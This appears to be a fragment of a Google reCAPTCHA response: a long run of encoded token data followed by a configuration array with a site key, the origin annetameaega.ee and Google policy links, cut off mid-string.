wpDClFZyZR1nIBjDusOzw4DDicKfw4hiWsOxK0FowonDkC1Zw5vDiMKlHHPDocOrwpJDE2fCt0VTw4hww4bCnkQoEcO/aHI2w5Y4EcOYwp8ewqgdB8O4YcKrwrNlAVTDgRnCtcOWDMKeD8OUEMK+w5vClMKIwrs+w5/DkGEHw6nDr0/CuXdLwrESIcOJIS/CncOmwq/DrcO3OcK6WMKPDhkxw6pGwpkKD8OJwp3DhWrDvgR9NsK2CsK8wrPDpsKMwrTDu8O6wo3CqsOcUcOsJ10jLcKvPDXDqMOIw7FRfD4NFS/DhMK4wpnDpBZcw6hQw6gQUwXCj8O3w5TDnMKQwqFKAMKIwrTCn0PDucK2AW4MwprDhWcJH8O7w54Tw7EnWsOdOCJkbhc6woNew53DvjsGw4zCi8K9D2TCgsKGw7HDu8OQwqrCr8KowodCwolHw5/[base64]/CsFszwroxwpl6dMKAesKnOxfCh2dfdsKEwrXDosKHw6HDnMK6w5rDpwnDsWTCnMKawpLCm8KNw5/CsjHDh8K9LcKaTlTDmsOvwovDkMOew63CjcOywqwHccK8w6hlQSYVwq9rwoAyCMK4wqnDsEDDq8Kkw4nCn8OkJnpSwqszwrLCscKhwo0WF8KiO3LDssK9wp7DtMODw4jCqwnDmArClMOOw4nDjMOlw5kBwqdiL8OSwpUhwrVTAcO7wpkNeMK6w79cOsK4wqhzw615w4/Cix/DtxrCoU7CksOgMcKcw6pWwrHDlsO9NsOaCTImVsKVVy0qUcOCZ8ONasOcAMKBwobDoXLChcOVw4rDlnHDvnoDKTvDjHRJw65mw45kwqbCoR/CtjbDtsKRTMOZwqoQw73DgMKVw7fCvH9mKsOsJ8O+wq/DpcOdK1s1PFPCsmNSwpTDumFhw4PCplXCjmFfw4c3VWHClMOowrgOw7vDsms5HcKjIsKQB8KkXwBVNcK3dsKZwpd3fxXDvG3ClsKGYHh7Nw1qwpEeKsOBw6s+w6XCh28aw4nDhH3Cv8Oiw7HDsVnDmT7DjRhmwpHDrTQfZcOUPkXCrBfDmcK/[base64]/CvzzDkMOVYkPDrgYTwoV/wq7CssOmw70iTXzDrMOgCRdAP3xtw4HDtUNywofCvsKJScKdOHhtw4I2CMK/w7vCtsOWwqjCgMOvHHJDKhQfDWcQwpnDjHlJI8OJwrAMw5pSGMKITcKMKsKEwqPDqcOgFsKowp/CtcKIwr0yw6NhwrcTdcKwPWBTwoPCk8OQwrzCkMOuwr3Dk0vDv0nDpsODwpN8wrTCqMOAVcKGwpkkYMORw5jDoRUoB8O/wrwww69cwqnDpcKEwolYOcKZY8KpwofDuAXCmlDDlH11fQ4KIl/CncK/NcOyPERAbkTDhAtVFiBOw5ljIHLDqHZNOSjCsAdNwrNIwoxFPcOtQcOaworDosOwTMKww6MgMScTfcK0wp3Dm8OEwp1uw5AKw7nDqMK3ZcOkw4QDUMKWwr0uw6jCuMOyw45aHsK8C8OmdcOEw7pYw5JKw5tBwq7Cq3IMw43CrcKLwqxrOcOLcwPCpcKtDCfCqnXCjsK/wpLDhnYcw6zClMKGSsO0UMKHwq4SSCBgw6vDkMOdwqA7UxbDksKDwpvCtlwRw5vCscO1RVzDqcORLDXCt8OkLzvCsl8TwpPCmh/DrHV4w6A8ZsKLb219woTCiMKtw7XDrcKYw4HCtWQIH8KRw5XCq8K/BU12w77DlnhBw6nChlAKw7vDusOHTkDCnW7CosK7CmtQw7jCu8OUw4INw4nDgcO2woZKwqnCicKFHw4EQSMNCsKbw7jCtG42w4RSBlTCqMKsfcO5L8KkVxtDw4TDjyNbw6/[base64]/CgWjCiwLCj8Ovw5thTcOSw7oLw53DpMKhwrjDuyTCvSIHBcOCwrQmVMKKNcKpTylCTnVnw4rDhcO3VxI0CMODw7lSwokmw6E5ZThhbm4XJcKFQsOxwpjDqsK1wo/CjW3DisOJOMKqXMKkOcKRwpHDosOWw6bDoinCrRN4Zk1BCWHDtMObHMOmCsKLecK1w5ZsfXl2ajTCtj/CiglhwqDDiSNCasKkw6LDgsKswpAywoZhwojCssKTw77CgMKQbMKDw43CjcOMwrxaNRTDlMKzwq7CkcOUdDvDvMOVwqHCg8KVKx7CvjkmwpoMJcKqwrvCgikBw71+XsKmbScUQnA7w5fCnmxwBsOJdsOAIHJiDkZtEMKbw7XCksKZLMKteABDOVPCmiwuXjvCgMKdwq/[base64]/CosKmDMKkwrslw55pGXIBwrgjJ8Kkw4s7B2EGwrUOwoPCkBvDisKnST8iw7rDtGlsecKzwrnDjsKGw6fCinLDr8OCci59wp/Dq0JFOcOMwqhIwofCvcORwr4/w5BBwoXDsm8WSWjCj8OwGVV5w4XCgMKjERVwwqrCujLCjwAbFxPCsWoZNw7CkEbCiCNYRmzClsOkw5PCnxPCv1IPAsKlw7g0FsO/woYiw4TCrcKECgFRwo7CnV3DhT7Cl3DCizsbEsKOKsOvw6g/w4rDr01FwrbCj8OTw73Ckh3DvRRoI0nCusO4wqJbYGVBMsKbw4zCuT3CmxBDIzfDi8KGw53CkcOnTMOJw6/CqCk0w4VFeWQdEnTDk8ONfMKCw6F/wrDCggfDuVzDqUJwXcK5XGsAcFpid8KDdsOew5zDpHjCocK2w4hpwrDDsBLDlMOtdcOHKcOkCFwfLUAKwqMESmfCgsKJflA2w4TDkXRkRsOTZRLDgEnDijQmPMOlYhzCmMOpw4XChVUvw5DDmAZUYMOXFHV+RVzDvsOxwogVfG/DmsKtwpPDhsKVw7BPw5bDrsO1w4XCjiDDisKCwq3DjxbChMOtw7TDgMOeH3TDrcKZP8O/wqQ6bsKLBMOjMsKALEcPw65jVcOqM33DgG7DomLCi8OqfTvCqXbCkMOuwobDr37ChcObwpcRPHgnwo5Zw5wZwpLCvcKuWsKlDsKlIR/CncO1TcOEYw5Mw4/DlMKkwr7DvcKBw7XDrcKTw6tSwobCk8OnWsOGHsOQw7gRwqYZwo97BWfDs8OiUcOCw6wQw5tAwpcTKwtywo13w4thVMObBAMdwpTDvcOJwq/DjMKRS1/[base64]/LcKlX0pOw4/Chl0+w7pSUnPDisOmEEwXwoZPw4LDpMORw4hLw63Cn8OMUMO4wptWYRxpITpSMcOaPcOowoIVwpsYw5J/ZsOpQXZiDGRGw5rDsWnDocOhDzw3ZH5Rw7fCoV9nTR5NIEjDl1XCrg8Be1Uuwo/DgV/[base64]/bCtEwq02XcKQdsO7wrXDm2/[base64]/ClSfDlk7DkMOcw5B6w6jChBbCh19fwpYvw54SCcKmeMOcw55TwrxWwpPCrkjDr0E+w77DpQnDiknClhMzwpjDicKUw5d1cC/[base64]/CoGPDvMObw57Dm8KOZUlLH2pELUseK8Oaw5LDm8KQw59qNH9UI8KUwrAIQX/DhV1jTEfDgid/LF4Jw5rDg8K8Am5ww45HwoBOw6LDnkbDtsOOKWbDicOGw6hkwpY3wpAPw4TCnCNrPsKlZ8KgwqRCwo1mHMOTfncsASLDiSbDiMOSw6TDvH1Vw4HCrlzDncKfV0DCicO6MsO6w5AZC1bCp3sEX0jDtsKWP8OSwpsXwpt5BRJQwo3ClsKmAsK/wqRbwq7CpMKjS8OZVyRzwqsjacKBwr3ChhXCicOPbsOJDlvDuXhABsOhwrU7w5fCicOpEFJNC3kfwrt9woc3H8Kow5oeworDl1lvwonCj2FZwo/[base64]/UCnCkENPwosnwrsBZsObwqHChArChElYb8KvYMKNwqxIF0U5LCoxdcK4wo3CkWPDusOwwojDhgwePAUdbDpZw6Emw6zDgVN3wrLDqzTCrkjCo8OhPcO7CMKiw75cMj7Di8KINEbCh8KDwpbDqDvCslkGwpDDvy8uwqPCvz/DiMO4w5JdwqHDi8Odw7tDwp0VwoALw6ksCsKFCsOBMkjDgMK4L3oeYMK/w6I1w7bDl0/CtRl6w4fChcOzw7xFAsKnJHvCrMKuB8O+XXPColrCoMK9aQxVFzbDs8ORamXCvMOgw7nDlxDCp0LDiMKswrpyNxUkVcKZfXgFw4J9wqUwX8Kww45qbFTDpcONw4/DtcKUWsOLwqdKA0/[base64]/DpQbDvcKIPj0eLVHCumPCjmp9TGJNA3/[base64]/Dv1TCjQ7DlRDDi04pwoPDrE7DlMO8Gw0ydcOIwoRhwqUrw5HDj0Qjw7FKB8KZdw7DqsKeCcO7aWPCiQ3CuBAGG2pQEsOeacO3w6g+wp0ARsOrw4XDuDY+ZV3Dn8K7w5cEDsOnMUXDmcOVwrDCrsKKw6pnwo5ARH1fVljCiF7Cp2HDiX/Cm8KvY8O7CcOCCX/Dr8OSSCrDqmZjTnvDlMKLFsOUwp4NLHEpT8OpT8KwwrYofsOBw7/Dlm4GGR3CnAJVw7kswqTDkE/[base64]/Cn8OjYcKlw4TCj8KIFkB6wrt4wo/DmzBLwq7DlxlUwp3Co8K5AllMAj0cdcOKT1XDlUU6RxRNMQLDvxPDscO3RmcLw6pKPsOcf8KBXsOtwpVOwr/DplRqPhnCoTBaVxlWw5d9VgbDg8OGFWXClE1HwpoxKh0iw47Du8OEw5PCk8OOw7Nzw5fCkCNnwrDDucODw4DDhMOyfBZ5OsOsTC/[base64]/CrsOuT8KRwr7DjsK+GwXClMK8XTDCqcKaw7/[base64]/DqDZYw7DCvTcgw4AfFwHChsKlw4zCuVvCqwdtJMOCUCPCgsOuwrfCt8OkwqXCi1oDOcK5w58xVhbDjsOXwoAHbCYNw6LCgMOcD8ONw54FMAfCt8Ohwqw1w7cQTcKDw4bDqcOnwr/Dt8K4XXzDvUtBF1fDtUhSSy8rc8OTwrQ+YsKoacKgSMOJw4NcR8KEwqhpHcKySsKrU3Ijw4vCicKVYMOoUDE8S8OvesOGwqfCvTghEglxw796wqLCp8KDw6MJJ8OFHMOow4w2w6/CkcOTw4YgasONXcOKAXbCusKOw7MAw7hiOntYb8K8wqEhwoYqwoI9fcKEwr8TwplrG8O2J8Onw4Efw6DCqHLCi8K0w5PDqsOnGRQ5VcOWaTnCkcKNwqBuwr/DlMOsEcKwwp/CusOVw7g8RMKTw5B8RiLDnygFf8KYwpDDiMODw64dfVfDoyPDpMOjXl/DgittHsKLJ3/DvMObVMO8OsO1wqlLLMO4w5vCqsOywozDtHgFCFTDpAEpw5pVw7YsbMKawr/Cg8KGw6Uww4rClDstw7/[base64]/[base64]/wpDCmA9aasO1w4jDu37DjwMHw48PwrQyCsKVfX0ywp3DhcKbCnB+w6wHw7LDgBJdw6HCkAQfICnCpW0HesKswofDv2NhUcO7QE4jMcOeMBoEw4/CgsK8EBnCn8OWw5/DsFdVwobDssOUwrFJw5TDhMKAHsO3Kn5rworChHzDjlE3w7LCoUpkw4nDtcK8KgkoMsOyeyZVWyvDgcOldcOZwpHDhMO8KXYDwr8+GMKCVMKJVMOlHcK5NMO4wqLDuMOtC3rCjyV+w4PCrMKQYcKJw5h0w6/DrMOjFDJHT8Kcwp/[base64]/CocKRXQwyw5jCgk8NW2MNZRcUTBEHw5TDo0pkNMO8QMKyVB8aYMK5w7fDh1RCbW3Ci1ppQ3ofKn7Dp2PCiAnCiB3CgsK6H8OCUMKQFMK5H8O5S344dxsgd8K4EWcxw5fCjcOnTMOcwrpXw60ZwoLDpMOzwpxrwprDmjzCtMOIBcKBwpxFDgQkPxvChGlcJUzChx/ChXtfwp0bw77DsiE2ZsOVFsONYcOlw4PDqk5rSRzCp8ODwqAew7INwpbCi8K6wrtERlczN8KsecKJwppPw4Bbwqk8RMKzwodQw55+wrwjw6/Di8OMI8OQfgxZw4zCssKUKMOpLyPClMOsw6HCs8OowrkqeMKKwpTCpX3CgsK5w4zDgcObQMOUwqrCqMONNMKQwp/DtMOVc8OdwpZMEcKbwprCk8OscMOSFMOsXCzDtGM1w5Nxw7bChMKIAcKowrfDt05zwrXCv8K0wrdGbjXCosO2bMK1wrXCqljDrEUFwoZ3woc5w5FneyrChGRWwovCl8KBSMKyLm/Cu8KAwoQxw77Djy1Hwpl/PRHCm1bCnyJSwrAewrFmw6dXdnTCtsK/w6gecxJjYGQ1SGdBacOnfAQpw71cw7LCpMOzwpF9Hmtsw6QXPgVJwr7DjcOTDUnCpFZ8McKcR3d3fMKYw5vDhsOhwr4IBMKeKFIWMMK/UsODwqw9VsKKaTrDucKCwrrDlMOEGsKqawzDn8O1w6LCmzrDrMKjw5x+w5hRwrfDhcKVwpg6PCxTTcK7w5c5w43ChhIHwoA7VcO2w5Mtwo4NKsOgecKewo3DvsK9YsKiwrcOw6DDkcK+OgsjasKtCArClsO2wqFLw5xFwps0wrHDpMO1UcOZw5/Cn8KXwpU5S0bDosKBw4DCicOKBiJowrbDrsKjMX3CpMO7wqTDuMO8w4vChsO/w5pWw6/CjsKLX8OGSsOwOAPDvX3CiMKNQA7ChcOmw5bDrcO1PxQAcVQKw6hHwphyw4JVwrJLDAnCrE/[base64]/wpvDgT9lYCVVwrXDukp2RVtBMWUZAcOOw6jClkIRw7HDhxtRwrZhV8K7GMO9wo3Cu8OZBVrDg8KtAgFHwp/Dm8OYABoaw5wnYMO3wpbCrsOMwrk7w5Fww4DCn8KMP8OqPnkDPcOywo0Wwq/Cr8KDfcOKwr3DvUHDqcKuSsKDT8Kmw4FUw5jDiz5pw6nDlMKIw7HDsUPClsO8ZsKsGU5LJjsseAZAw7NdVcK2CsKyw6TCp8OHw4nDhSPDtcKOEUzChnzCpMOIw5pgSCFewr5Sw6Zuw6vCo8O/w4bDrcK1R8OoCiYqw5Quw6VTw4UgwqzDo8OXbE/CsMKBZTrCly7DjVnDhsOHwrzDo8Oxf8KwEsO6w4o3N8O6EMKQw5JyeXvDrjnDlMO9w53Dn2M8ZMKZw7g1ZUE/eSEXw5HCvXrCtEIVbUHDg2LDnMKlw63Dk8ObwoPClGdywoPDmV/Dq8ODw6jDo3tiw6ttBMOtw6LDlWwrwpnDkcKkw5RFwpjDrirDrVPDtzLCgcOBwprDgXrDi8KMZMO1RSvDnsOuaMKfLUsGQMK5ecOaw7TDlsKBdcKfwqvCkcKrQ8O7w6B7w4/DosKVw61kJ2PCjcO6wpYAYsODcVDDlMOiKiTCghInWcOSBXjDmRcJIcOQC8O7S8KLeWsacTAaw4HDvV8dwpc9dMOpwo/CscO2w7t4w55MwqvCncOrCsOtw4NLai7Dh8OXC8OZwrM8w7MBw4XDpMOQw5oOw5DCvMOEwr1Kw4rDp8K5wo7CocKVw45wBnbDlcOCIcObwrTDhVt2wqfDkld+w7Yew5wZcsKEw4c2w4ldw5zCuxFFwo/CucOfW3nCjQ8DMDkCw51QL8KCRgsAw5gYw6fDqsK+OsKcQsOcRjvDmsKoST/[base64]/wrjDh8OnFEccDhfCpyUaw6rCscKGEGcMwrxGD8ODw4nCuFDDsyYsw7gODsKmLsKIP3HDpCrDkMOrwr7DoMK3WC8GdHByw4w7wqUHw6jDv8OXBVTCpsKgw5MuKSFZw65aw4zClMO3wqVvHcOxw4XChy7DgnNnfcO7w5N7DcO/fVfCnsKFwqpAwr3Cu8K1ejPDvcOlwpkCw6IMw4jCmSooOcKaHS5hY0fCmMKWczYIwqXDocKkEsOPw5/CkxQQOsK3YsKOwqPCkXQHa07CjDMLbMO7GcK8w5sOBzjCrsK9Jg1Adz5beixtMsOjEmPDvxXCqUUBw4bCi3Buw6UBwqjDlUbCjQw5AU7DmsOcfnDDhUcLw7LDoR/[base64]/CsigZF8O2QMK2wqNESMKnS8OjbcOHw6MOUgkydTrCqBbCszXCtWVdNlrDvcKowojCoMOAAE/DpzbCm8OcwqrDsxzDnMOIw6FGegfCkHpqNQPCpsKLd0ZXw7/CqsKoVUF1b8KST3PCgcOWQn3CqcKew7JjcmhYCMOpDMKSCRFIMFbDvVvCpSM3w43Cl8OSwrRaCl3Cjk5qScKcw5TCtG/Cp3TCvsOaaMK8wodCBsK5Gy9ww5g7XcO1KQ45wqvCoGttTUBpwqzDhVx7w59mw51FJ3lIWsO8w4gnw7IxSMKHw5tFLcKYO8KmcibCtcODIyN/w7/Dk8KnWFwzL27CqsOIw4pkVjQ7wo1NwqPDkMKkKMO4w6EpwpbDq0XDkcK6w4DDoMO/Q8KbXcO8w4HDocKgSMK4NcK3wqvDg2HDh2TCrhBGEyvDgsOmwrbDlxfDqsOZwpd/wrHClk0lw7/Dug4aR8KZf2bDlVzCjBPDiGLDiMKXw6sGHsKbXcO2O8KTEcO9w5zCgsK1w5ppw5Zbw6Q7DV3DgDHDvcONacKBwpskw5DCunXDkcO2KlcbAsKTK8K0LUzClMOhOmJeFcO6woJzTGHDjFtnwosYacKeGm5tw6/Dt0zDlMORwo5qDcO5wqTCiDMuw4xcdsOdEgbCknHCg0IVRy3CmMO5w4XDtBADTWE9I8KrwoIxw7Fsw73DsXcbYwXDiDHDkMKNWArDlMOFwoAGw65XwoYQwo9hXsK7aDFWLcOBw7fDrm4GwrzDqMOowowza8KbNcKUw7QDwr/[base64]/w7XDqFwvYMKxwpxBcMOnwrDDhTDDpXXDmgcvW8OLw6A8wrtYwrpaUFfCs8OvTSR1FMKdD3MmwrgoHl/Cp8KXwpwUQcOMwocbwqXDhcK1w4crw5/ClD/Ci8Kqwossw5bCiMKJwpJHwrd/XcKQN8KeFSFdwqLDvMOmw7HDrl3DnRIFworDlSMcBcOUHGIaw5AnwrVSFB/[base64]/DoTFSw4rCkhloHT4twpt9TzB6w7XCrBXDhMKcLMKMbMOoN8OlwpPCv8KYPsOvwobCrMOxXMOPw7PCg8KeKxbCl3fDvHjDhzdddhQ/wr7DrTHCosOWw67CrsOtw7BhNMKowpRmDGhiwrZqw79hwrnDmActwonCikk5H8O6wrLDtcKyR2nCp8OzA8OFBMKFFhk1bGvDssKHV8Kewrdgw6TCmjM/wqUywozCscK1Y1hlaBkFwrvDjSXCuF7CsFvDmcO7EsK/w7DDhC3DjMK4bA3Dj15ewpEgW8KMwoDDm8KDL8OcwqTCnsKVKlfCpm3Cvj3Cu0nDritqw7wjR8OiZMO+w41xO8OqwqLDusK/w7YILXPDtsOBR1dHKMKIZ8OIfh7Cqm/[base64]/[base64]/HcO0wrIcZAkTwqnDhsOCelLCpsOaw4DCrsKvwoAYDcORREASeHIrV8KdKcKfOcKJaB7CtkzDvsOAw7gbX3jDsMKYw7DCphQCZ8Kcw6INw4lpwq83woHCvUNXXQvDmG3Dh8OmUcKhwp5qw5XCu8Otw43CgMKOU31MHi7Dknc4wo/DhzwhO8OZC8K0wq/Dt8ORwrfCncKxwpkyXcOBwrrCoMKeesKHw50aVMKDw7zCj8OsT8OICSHCskDDg8OzwowdWAcEJMKLw5TCq8OBwqtzw5F/w4IHwqxTwoQQw6d3CMKrDVZiwprChsOCwoHCu8KbbCwFwpLCh8KOw6FseR/CocOZwpQ/WMK5VgdvLMKEPDVmw59NKMO0DyoIfMKAwrlsMsK0GwjCv24qwrl9wpzDi8O4w5fCm0bCjsKWOsKMwpDClsK3JCTDssKiwp3CrhrCtnAfw7vDoDosw4llYDfCncK5wpjDr0fClnLCl8KQwo1hw64Vw685wp4BwpjChTU1CcONQcOuw6TCpC5ww6BawowlK8Ovw6rCkS/CqcKkGcO/I8KpwprDjV/DrQlEwprCt8ORw4Vfw7ltw7HCpMO+bwfDhBFSH1HClB7CqDXCmGpgIQXCqMK+Lkx5wpfCnH7DpcONJsOvEWhuJ8O9WMKYw7PCgWzDj8KwHcOww5vCicOVw5JKCn/CqsOtw5l/w4PCg8O3PcKfb8K+worDjsOuwrUIZ8OiQ8K8T8KAwoAvw5E4YmVgfTHCrcKmTWfDnMOtwpZNw77DhMO/VVHCu09dwpbDtSUaNxNcKMK8J8OHZVAawr/Dq0dLwrDCqj9DKsK5fgzDqcOOwrJ7wpwRwpF2w4/[base64]/[base64]/[base64]/CgQcaw5xTwrAlwrDDgTZkw5cVIyg6wowSK8KUw4PDu0ZOw6NneMKAwrzCnsK9w5DCsGZiE2E3Ci/CucKRRTrDqjtsW8OGBcObw5Yqw6DDm8KqIQFoGsKIR8ObGMOkw69Kw6zDo8OEM8OqH8Oyw4kxRiZEwoY/[base64]/DnzbCjVk2NHx0c8OvwpnDrw1JZcOVwqJYwqHDp8ObwqxOwqVZJsOcXMK8ACjCr8KBw7R4MMKpwoBlwofCmTPDrsO6OivCt08LVQvCvcK7eMKew68qw7LDjMO2w57Cn8KFPcOJwqdVw77CmQ/CgMOiwrbDvMKfwod8wqRcR3J5wrYuM8O7FsOmwq48w5PCvMO3w70CHRPCo8O+w5bCjgzCpcO6AsO/w6XCkMO7w6zCi8O0w6nDiAVGAGU4XMO3QSfDjBbCvGMTUno3TsOSw7fDkMKkY8KRw7U1PsKAGMK5w6AmwogNR8OVw6kOwozCjFI1eEMyw6LCg2rDj8O3M2bCqMOzwrQ/wpLDtBjDj0Ziw6kZP8OIwqI5wqVlNjDCl8Oyw7tywobCrxTDmy4vRVvDm8O1IjIswp4swqh0dR/DsRPDocK1w4Ujw7HDomMzw7Muwq9DOSXCsMKFwoNZwroWwo9Sw6dOw5Zow6sZbQlhwoDCqSbDqMKhwp/[base64]/RX7Crj/CncO+LDpdZsKPdmQbwqtmP1/ChgpIK3/CgcORwoQoYE7CgU7CpmLDoDI5w6Ffw4nDpsOfwo/CjsKNwqDCohLCqsO9BWDCqMKtE8Kxw5B4DsKwU8KvwpYWw5N4KTvDp1fDulEgMMKWX0vDmxTDhWZZflNrwr4bw6IOw4Q0w4DDrHDDjcKQw6QNZMKOI1/CkyoJwqbCkMOVX2JlZMOyBcOdSF7CqcK7PBYyw48mIcOfacKIKwlqEcO/[base64]/CqMONQA5PRiTDkAsAccOAUMK+O1Fxw4LDoh/Dm8KJbsOncMKlIsObZMK0NMO1wptkwpJDCgDDlEEzNGDDkAnCsA4Twq0LCTBBcBcmaCjCnsKITsO6JMKEw7TDlHzCo2LDtcKZwp/[base64]/BMOewoU5cQXDgMKzB8KRfVTCnsOhwpPDgyvCs8Kuw7AYwpQ5wrkqw7PClRARM8KMYEFyIMK/wqJ6Ayhfwp3CgTPCpDpTw6XDgUrDvUvDokNDwqAgwqLDunxGKGXDiFDCn8Kywqw/w71wQsOuw4nDmWTDg8O4wqliw73ClMONw7/ChT/DmMKRw5oAY8OnTiHDsMORw5d2MXp3w5wURcOuwoPCpmfCtcOTw5PCiBnCu8OmUUHDr3fDpCTCtRF3E8KXYcOsQcKJUMKqw65kVMK+EUF9w5lvPcKAw5LClBcFOlhxbAUdw4vDo8Ouw7szdsOxGygIVTpEfMK/CUVFNS9JVjlRwoVrc8O4w6k3wpfCrsOSwrhMYhxWNMKgw7d8w6DDk8OTRMK4acOiw4rClsK/JVMOwrvCgcKWYcK0SMKiwr7Dg8ODwpl3DVNjQMOudkh7YERww77CmsKDK01XdiZsOsKiwo9rw65jw4IVwqkhw6rCrm01DsO4w78AW8OmworDhQwuwpvDiW/CgsKfZ0LCqsOcSzQWw7Vxw5FMw7NKQcKAYMO3OHrCoMOmEMKbfiwYaMOgwqUzw6RxB8OlQVQRwoHDlUI3GMK/[base64]/w5rDo8KEw4IsVcODwrbDvxwCJsKeFcO9DSlNw6NBESfChsKLasOAwqATd8KVBknDrUjDtsKLwq3CmsOjwolxfsOxScK5wqDCqcKUw5Fww43Dlh3CqsKnw7w3QjkRJjshwrLCgcODQ8ORXMKJGzzCkCPCrMOXwrwLwpsdMsO8TBN+w6nCkcKwel1sTA7Cp8K9B3/DkW5OYMO/HMKFYAs6wo/DucOPwqjCuDABW8OOw4jCjsKNw4MTw5xzw5Irwr7Dg8KRd8OiPsOKwq49wqgJLsKQAXkow67ClTNAw73Crm0SwrDDl3XCjXIIw5bCgMOUwphLFyXDuMOwwo0qG8O9WcKLw6AMYsOEFAwNSnDCt8KpfMKDGMO3ClB8WcOObcK/Rg47AjHDjcK3woZGUMKaZXElT1xLw7jCoMOhcljDhzXDl3HDmjjCvMKTw5Q/LcOLw4LCjBrDgcKybwbDtww/SiAQasKeZsOhaQDDqXR9w58eViLDocKOw7/[base64]/Do8KTworDg1R+wpRJwqYqPFcawovDksOva8O9dMKYTMKDREYJwpJcw7jDpHvDsA/CvncNfMKfwq93EMOLwq13wqHDs2rDp20cwoXDuMK0w4zCosOlD8OVwojDpMKvw6osYcK0Rgp0w43Cj8OJwr/Ch34/Bz8RPcK2Ij3CtMKMXxHDqsK0w7TCo8Omw4jCtsO+WsOww6HCosOnb8K3VsOUwo0LF3rComFqS8KYw7nDhMKeZ8OeCsO+w4FnPmbCohjCgRZCPRZHdCMvDlIQwqM3w7wMwobCqMOpdMKvw5jDnAMxDXh4W8KLWH/DpcK9w7rCp8Ola3/[base64]/Dl8KNwpvChSNHw4PCqRXCrBvCgMOXdCjDonBIwrHCpQgxw4nDhMKxw57DlzbCu8Oew5pewpnCmknCo8K1Nj4iw5rDqxPDoMKrXsOXZsOpagHCi0xJWMKScsONJBfCoMOcw6FkBmDDml03S8K/w4TDhcOJA8OVZMORaMKDwrDCg0DDvhzDn8KldsK8wqkmwqDDmQ5KWGLDhkjCk35QcFVPwo7DqlbCuMO+MzXDg8K9ZMKwD8KAUWjDlsKXwpzDh8O1FCzCmUrDikMswpnCrcKXw5TCt8K/woJWHg3CscKgw6t4GcOvwrzDlx3Dr8K7w4fDoWlYccO6wrdnEcO3wobCnkBXJwzDmEg6wqTDvMOMw5JcURzCj1Jjw73CgS4BLn7CpUJ1SsKxwpc+X8KDayRYw73Cj8KFw7PDq8O3w7/DrVLDlsKRwrbCkhDDvMO/w6jCiMOlw5NFHDnDu8OTw53DtcOKf0wiQzPDocOtw4hHVMKuJcKmw61EeMKjw4Q4wpjCvsOcwozDqsK0wqzCrnzDoDLCr2XDosO2ZcKWdMKyUcOwwpbDhMO0Ln/CmHpnwqcBwqsVw6nDgMKTwoxfwoXCgncYYXwowp0wwpbDswPDpEZ8wr7DozxyKX/Dj01Fwo3DszjChsOtb2E/OMOBw6/CvsOhwqYFKMOZw6PCrDvCmQvDqUURw5RGRXoYw7lFwq8hw5oBGMKSYCPDkMKbfFLCk1PCrVnDuMOlQHsqw7HCmMKTZn7DvsKqesK/[base64]/CvSpaw6HCujpEw4xUw4wDw6smGGXDkBrCl0PDm8OWRcO4H8Kjwp3ChsKswrEswqjDocKkEcOuw4Zew6pZTy9IBxQhwpfCpsKIGgvDncK2SsKiJ8K/ADXCl8O+woTCuEhoKBPDoMOEAsOLwpEXagjDh3w+wqfDnT7Cg2/DuMOrEsOVbhjChjXCmxfClsOkw6LCo8KUwqLCtQlqwqnDqsK8fcKZw6FpAMKIdsK+w4snLMKrw7hcKMKKw4jCkxQmeQHCo8KwMz4Xw70Kw6zCpcKDYMKkwrhAwrHDjcOgVCQPN8K9WMOVwoXCvQHCoMKOw7HDocOCfsODw5/Dv8KrJXTCuMK+GMKQwpALI05aIsKVwo9aHcO8w5DCoQjDtMONGCzDhC/DpsKWM8Ohw6HDusOowpYHw5dVw70zw6oPwobDjmZIw7/[base64]/CrsKGwqzCpg4ew50RwqTCrhnDpCRXRxBCEsKPwpzDl8OmH8KQZcO0TMOLTThEGyk0McOowoo2RATDkcO9wr7CkiZ4w5nCqHIVGcKASHHDn8Kaw5bDrsO6cgF5T8KIWFPCjCAvw6nCjsKLMMOww5LDqh3Dp07DnzPCjxjDrsOAwqTDo8K/w4Esw7/[base64]/CuAfDp8OgTsO4Zl/DtCAADcO/OAwew6nDsMORChrDr8K+wo1YZRbCt8OuwqPDjcKqw7pOPnDCii/[base64]/CgcK7YSrCncKlXMK8wqfDkn3Ci8Ocw5/[base64]/[base64]/Dq0QTw5djw5nDhMK6MWEYwobDksOpwoDDnSjCkMOHChdwwr4jQA8Pw6TDiRAYw6hbw5MDBsK4fVxnwq1aMsODw40JMcKswr/DuMOawoIHw57Ck8OsacKbw4nDmMOhPcOUacOKw5oMw4TDogRTRVzDk08LQEPCicKswpbCisKOwoDCtMOHwpfCgmxhw6HDnsOXw7vDrxp8LMOdJjUJQhnDsBLDm0vChcKuUMOnSwILEsOvw75QE8KiIMOwwpY+EcKVw43Dt8Krw7s5V2N/IEwNw4jCkUgdQMKAcHHClMONGHXClCfCoMOMwqd8wr3DhcK4wqAkf8OZw5c9woDDpnzClsOCwpslWsOEfj/Dq8OLS1xMwqZWYlvDi8KWw5XDjcO3wq8YcMK5ZAAWw6kTwq9Xw5jDkEcaMMO/w4vDh8Ohw7/Cq8KOwo7DsV0JwqPCicOsw5V5BcKwwq5/w43CsXjCmMKhwqnCnEcyw71pw7nCpUrCnMKnwqFoWsOxwrzDnsOFTg/ClTFuwrPDqzR8KMObwq5HG0/DsMOGBXvCvMOoC8KMMcO5QcKVK1rDvMK5worCtsOpw6/CqQwew7VEw5wSw4MRb8OzwqIDEjrCusO5QH3DuRYhOhsbTQnDt8OSw4TCocKnwoTCrVHDgEtbMRfCqDdsGcKVw53Cj8ObwpzDicKvN8OsRnXCgsO5wo1aw61dV8KiXMOLUsO4wpweXFJBL8KrBsO3wpXDinUXIXbDtsOYByRsQ8K/U8KCUSRZIMKmwqNQw7V7SkjCkE4mwrXDvzJXfC9Pw7rDmcK8wo8gF0vCoMOYwokxdiVLw6Uuw6F0IsKcLSjDh8KIwqTClAIEMcONwqx4wqMde8KiKsOfwrZVTmADOcKKwpDCrQ/CpwEiwoF+w5bCvsKQw5hnWm/CnHZzw4Amw6zDqcK6Qkc3wr/Ct2gBGi8Nw5/[base64]/DgUXDo8O0LVPDmMObwqQVF8OiwpnDgDIfw4wRwqfDmcKf\x22],null,[\x22conf\x22,null,\x226Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annetameaega.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223DSu3iOcDwaq